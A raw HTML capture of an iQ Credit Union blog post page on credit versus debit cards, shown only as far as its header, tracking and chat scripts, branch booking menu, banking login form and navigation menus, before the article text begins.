

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iqcu.com/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide
body_size: 19949
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="iQ Credit Union">
    <meta name="description" content="Optimize your spending with iQ Credit Union's tips on understanding the differences between credit and debit cards and when to use them.
">
    <meta name="generator" content="HubSpot">
    <title>Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union's Comprehensive Guide</title>
    <link rel="shortcut icon" href="https://blog.iqcu.com/hubfs/favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Optimize your spending with iQ Credit Union's tips on understanding the differences between credit and debit cards and when to use them.
">
    <meta property="og:title" content="Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union's Comprehensive Guide">
    <meta name="twitter:description" content="Optimize your spending with iQ Credit Union's tips on understanding the differences between credit and debit cards and when to use them.
">
    <meta name="twitter:title" content="Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union's Comprehensive Guide">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.css">
<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">


    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://blog.iqcu.com/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide"
  },
  "author" : {
    "name" : "iQ Credit Union",
    "url" : "https://blog.iqcu.com/author/iq-credit-union",
    "@type" : "Person"
  },
  "headline" : "Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union's Comprehensive Guide",
  "datePublished" : "2023-06-13T20:56:47.000Z",
  "dateModified" : "2024-06-13T19:47:04.372Z",
  "publisher" : {
    "name" : "iQ Credit Union",
    "logo" : {
      "url" : "https://www.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.iqcu.com/hubfs/iStock-1326655860.jpg" ]
}
</script>



    

<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://js.hsforms.net" crossorigin>

<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">

<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" as="image" href="https://blog.iqcu.com/hubfs/WHITEorRED-BKGONLY_SubtlePlaid.svg">

<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://ss.iqcu.com",a="https://load.ss.iqcu.com",i="5txusdagza",c="ex0drabs=CB5aJjA%2BWDUiIF4lPkVTDlxISVBCFxtFCAsEFEoQGhU%3D",g="stapeUserId",v="",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->

<script async src="https://static.srcspot.com/libs/gates.js" type="application/javascript"></script>
<script defer src="https://www.gstatic.com/recaptcha/releases/I0bG74fWAenNf3Z5ncHSz-bd/recaptcha__en.js"></script>

<script>
  window.addEventListener('load', function () {
    (function (g, e, n, es, ys) {
      g['_genesysJs'] = e;
      g[e] = g[e] || function () {
        (g[e].q = g[e].q || []).push(arguments);
      };
      g[e].t = 1 * new Date();
      g[e].c = es;
      ys = document.createElement('script');
      ys.async = true;
      ys.src = n;
      ys.charset = 'utf-8';
      document.body.appendChild(ys); 
    })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
      environment: 'prod-usw2',
      deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
      let script = document.createElement('script');
      script.src = "https://js.hsforms.net/forms/v2.js";
      script.crossOrigin = "anonymous";  
      document.body.appendChild(script);
    }, 2000);
  });
</script>





<link rel="amphtml" href="https://blog.iqcu.com/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide?hs_amp=true">

<meta property="og:image" content="https://blog.iqcu.com/hubfs/iStock-1326655860.jpg">
<meta property="og:image:width" content="5760">
<meta property="og:image:height" content="3840">
<meta property="og:image:alt" content="Man fishing">
<meta name="twitter:image" content="https://blog.iqcu.com/hubfs/iStock-1326655860.jpg">
<meta name="twitter:image:alt" content="Man fishing">

<meta property="og:url" content="https://blog.iqcu.com/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.iqcu.com/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide">
<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin>

<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
  });
</script>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.iqcu.com/rss.xml">
<meta name="twitter:domain" content="blog.iqcu.com">
<meta name="twitter:site" content="@iQcreditunion">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1766173834078/template_layout.min.css">


<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css">


    <style>
#subscribe, .blog-subscribe-link a { display:none;/*background-attachment: fixed;*/ }
</style>
    

</head>
<body class="blog-1   hs-content-id-119553936274 hs-blog-post hs-blog-id-5335661012" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11063747242.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_157291617928281" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><a href="#main" class="skip-link">Skip to main content</a></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell site-header" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell top-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1672390276242105" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1672390276242105_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.iqcu.com" id="hs-link-module_1672390276242105_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg" class="hs-image-widget " height="100" style="height: auto;width:100px;border-width:0px;border:0px;" width="100" alt="iQ Credit Union Logo" title="iQ Credit Union Logo"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-custom_widget custom-menu-primary top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="10">
<div id="hs_cos_wrapper_module_1698814932861360" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









  









<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal top-nav">
  <ul>
    <li class="hs-menu-item hs-menu-depth-1 search-icon">
      <div class="hs-search-container">
        <!-- Search Toggle and Submit Button -->
        <button class="hs-search-toggle-submit" type="button" aria-label="Search" aria-expanded="false" aria-controls="search-form">
          <!-- SVG Icon Here -->
          <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewbox="0 0 609.817 609.817" xml:space="preserve">
            <g>
              <path d="M243.953 487.699a242.637 242.637 0 0 0 149.392-51.342l21.921 21.87c-7.935 7.937-7.935 20.803 0 28.74l107.796 107.806c19.846 19.846 52.024 19.846 71.871 0s19.847-52.024 0-71.871L487.137 415.117c-8.042-7.676-20.698-7.676-28.74 0l-21.88-21.931c69.443-89.674 67.863-215.395-3.812-303.295S238.199-24.862 136.383 25.111-19.33 188.677 6.359 299.148s124.176 188.629 237.594 188.551zm271.924-15.092-43.11 43.11-14.38-14.37 43.12-43.12zm64.685 107.796c-11.922 11.882-31.209 11.882-43.131 0l-50.295-50.305 43.12-43.12 50.305 50.295c11.883 11.921 11.883 31.208.001 43.13zm-93.425-136.546-43.12 43.12-14.37-14.37 43.12-43.12zm-43.121-14.39-14.39 14.39-20.651-20.651a257.32 257.32 0 0 0 14.39-14.39zM243.953 20.215c123.479 0 223.579 100.1 223.579 223.579s-100.1 223.579-223.579 223.579S20.374 367.274 20.374 243.794c.14-123.421 100.158-223.439 223.579-223.579z" fill="#414042" opacity="1"></path>
              <path d="M243.953 447.048c112.254 0 203.254-91 203.254-203.254s-91-203.254-203.254-203.254S40.7 131.54 40.7 243.794c.128 112.201 91.053 203.125 203.253 203.254zm0-386.182c101.029 0 182.928 81.9 182.928 182.928s-81.9 182.928-182.928 182.928-182.928-81.9-182.928-182.928c.118-100.98 81.949-182.811 182.928-182.928z" fill="#414042" opacity="1"></path>
              <path fill-rule="evenodd" d="M152.489 132.005a10.1 10.1 0 0 0 6.098-2.033 141.068 141.068 0 0 1 85.367-28.456c5.613 0 10.163-4.55 10.163-10.163s-4.55-10.163-10.163-10.163a161.175 161.175 0 0 0-97.562 32.521 10.164 10.164 0 0 0 6.097 18.294z" clip-rule="evenodd" fill="#414042" opacity="1"></path>
            </g>
          </svg>
        </button>

        <div class="hs-search-field" aria-hidden="true">
          <form data-hs-do-not-collect="true" id="search-form" class="hs-search-field__form" action="/hs-search-results">
            <label class="hs-search-field__label" for="module_1698814932861360-input">Search</label>
            <input type="search" class="hs-search-field__input" id="module_1698814932861360-input" name="q" placeholder="Search...">
            <input type="submit" class="hs-search-field__submit" value="Search">
          </form>
        </div>
      </div>
    </li>


		
    
    <li class="hs-menu-item hs-menu-depth-1 locations-and-support">
      
      <a href="https://www.iqcu.com/locations">
        Locations and Support
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children book-an-appointment">
      
      <button aria-expanded="false" aria-controls="grandchild2">
        Book an Appointment
      </button>
      
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        

        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   virtual-appointments">
          
          <span class="h2"><a href="https://outlook.office365.com/book/RemoteDeliveryAppointments@MyiQ.onmicrosoft.com/">Virtual Appointments</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   192nd-|-camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/Gf55f09e2ec3745379c15be0a806ae268@MyiQ.onmicrosoft.com/bookings/">192nd | Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   battle-ground">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/BattleGroundAppointments@MyiQ.onmicrosoft.com/bookings/">Battle Ground</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CamasAppointments@MyiQ.onmicrosoft.com/bookings/">Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   cascade-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CascadeAppointments@MyiQ.onmicrosoft.com/bookings/">Cascade | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   downtown-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/DowntownAppointments@MyiQ.onmicrosoft.com/bookings/">Downtown | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   fishers-landing--|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/FishersLandingAppointments@MyiQ.onmicrosoft.com/bookings/">Fishers Landing  | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   happy-valley-|-oregon">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HappyValleyAppointments@MyiQ.onmicrosoft.com/bookings/">Happy Valley | Oregon</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   hazel-dell-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HazelDellAppointments@MyiQ.onmicrosoft.com/bookings/">Hazel Dell | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   ridgefield">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/RidgefieldAppointmentCalendar@MyiQ.onmicrosoft.com/bookings/">Ridgefield</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   salmon-creek">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SalmonCreekAppointments@MyiQ.onmicrosoft.com/bookings/">Salmon Creek</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sherwood">
          
          <span class="h2"><a href="https://outlook.office.com/book/SherwoodAppointments@MyiQ.onmicrosoft.com/?ismsaljsauthenabled">Sherwood</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sifton-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SiftonAppointments@MyiQ.onmicrosoft.com/bookings/">Sifton | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   st.-johns-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StJohnsAppointments@MyiQ.onmicrosoft.com/bookings/">St. Johns | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   stevenson-">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StevensonAppointments@MyiQ.onmicrosoft.com/bookings/">Stevenson </a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   washougal">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WashougalAppointments@MyiQ.onmicrosoft.com/bookings/">Washougal</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   williams-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WilliamsAppointments@MyiQ.onmicrosoft.com/bookings/">Williams | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   van-mall-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/VanMallAppointments@MyiQ.onmicrosoft.com/bookings/">Van Mall | Vancouver</a></span>
          

          
        </li>
        
      </ul>
      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 open-an-account">
      
      <a href="https://www.iqcu.com/cs/c/?cta_guid=d891695a-314f-4171-ae56-4b527de657e8&amp;signature=AAH58kEFwEaeov_d1bBXyxo9PKE9afKVNQ&amp;pageId=11678013271&amp;placement_guid=81678046-64e5-4023-b3b9-3170a78a16be&amp;click=e9bf63ac-2402-4fa5-9c52-71ef64d93e0c&amp;hsutk=df3003b1e679471a19e14a4c0985c99e&amp;canon=https%3A%2F%2Fwww.iqcu.com%2Fcredit-cards&amp;utm_referrer=https%3A%2F%2Fwww.iqcu.com%2Ffinancial-education-resources&amp;portal_id=3903002&amp;redirect_url=[base64]&amp;__hstc=153331559.df3003b1e679471a19e14a4c0985c99e.1695702926400.1697178056050.1697218001964.45&amp;__hssc=153331559.14.1697218001964&amp;__hsfp=1213111915&amp;contentType=standard-page">
        Open an Account
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 online-banking">
      
      <button class="login-red iqculogin" id="iqculogin" aria-expanded="false">
        Online Banking
      </button>
      
      <div class="iqcu-secondary-navigation" style="display: none;">

        <div id="block-iqculogin" class="login-block">
          <div class="login-block-inner">
            <button class="x-close" role="button" tabindex="0" aria-label="Close online banking log in tab">X</button>
            <h2>ONLINE BANKING<br class="login-br"> LOG IN</h2>
            
            <div class="show-form-desktop">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-desktop" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-desktop" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-desktop">Username</label>
                  <input placeholder="jdoe1234" data-drupal-selector="edit-username" type="text" id="edit-username-desktop" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="username-instructions" aria-required="true" autocomplete="username">
                  <span class="sr-only" id="username-instructions-here">Enter your Username</span>
                </div>

                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-desktop">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-desktop" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="password-instructions" aria-required="true" autocomplete="current-password">
                  <span class="sr-only" id="enter-for-password-instructions">Enter your Password</span>
                </div>

                <label for="edit-submit-here" style="display: none;">Submit the form</label>
                <div class="js-form-item form-item js-form-type-button form-item-submit js-form-item-submit">
                  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-here" name="submit" value="" class="button js-form-submit form-submit" aria-label="Submit the form" aria-describedby="submit-button-description" aria-required="true">
                  <span id="submit-button-description" class="sr-only">Submit the form</span>
                </div>

                <div class="login__links">
                  <a href="https://online.iqcu.com/Registration" data-drupal-selector="edit-register-link" id="edit-register-link" aria-label="Need to Register?">Need to Register?</a>
                  <a href="https://online.iqcu.com/ForgotPassword" data-drupal-selector="edit-forgot-password-link" id="edit-forgot-password-link" aria-label="Forgot Password?">Forgot Password?</a>              
                  <a href="https://online.iqcu.com/ForgotUsername" data-drupal-selector="edit-forgot-login-link" id="edit-forgot-login-link" aria-label="Forgot Username?">Forgot Username?</a>
                  <div class="link-br"></div> 
                  <a href="https://online.iqcu.com/authentication/username" data-drupal-selector="edit-sign-in-link" id="edit-sign-in-link" aria-label="Sign In">Sign In</a>
                </div>


                <div class="js-form-item form-item js-form-type-checkbox form-item-remember-me-link js-form-item-remember-me-link">
                  <div class="control control--checkbox"><input data-drupal-selector="edit-remember-me-link" type="checkbox" id="edit-remember-me-link" name="remember_me_link" value="1" class="form-checkbox controlled"><div class="control__indicator"></div></div>
                  <label for="edit-remember-me-link" class="option js-hide-label">Remember Me
                  </label>
                </div>
                <input autocomplete="off" data-drupal-selector="form-bjwsvjjrx-tflcl90amrevwg2i7jj5d97n0jrm85dkw" type="hidden" name="form_build_id" value="form-BJwSvJjRX-TflCl90AMREvWG2I7Jj5D97N0jrM85dKw">
                <input data-drupal-selector="edit-iqcu-login-form" type="hidden" name="form_id" value="iqcu_login_form">
              </form>
            </div>

            <div class="show-form-mobile">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-mobile" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-mobile" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-mobile" class="js-hide-label">Username</label>
                  <input placeholder="Username" data-drupal-selector="edit-username" type="text" id="edit-username-mobile" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="form" aria-required="true" autocomplete="username">
                </div>
                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-mobile" class="js-hide-label">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-mobile" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="form" aria-required="true" autocomplete="current-password">
                </div>

                <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-mobile" name="op" value="" class="button js-form-submit form-submit" aria-label="submit" aria-describedby="form">
              </form>
            </div>
          </div>
        </div>

      </div>
      
      

      

      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell bot-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget custom-menu-primary main-menu" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1562605591226710" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal mega-menu">
    <div id="top-menu-mobile"></div>
	<ul>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children personal-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild1">Personal Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild1">
        
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-1">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/certificate-of-deposit">Certificates of Deposit (CDs)</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/money-market-accounts">Money Market Accounts</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/savings">Savings + IRA</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/youth-accounts">Youth Accounts</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/consumer-loans">LOANS</a></h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/auto-loans">Auto Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/credit-cards">Credit Cards</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/mortgage-center">Home Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/heloc">Home Equity Lines of Credit</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/personal-loans">Personal Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://payments.mwamplifi.com/v2/c/26/">Make a Loan Payment</a>
            </li>
            
          </ul>
          
        </li>
        
      </ul>
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
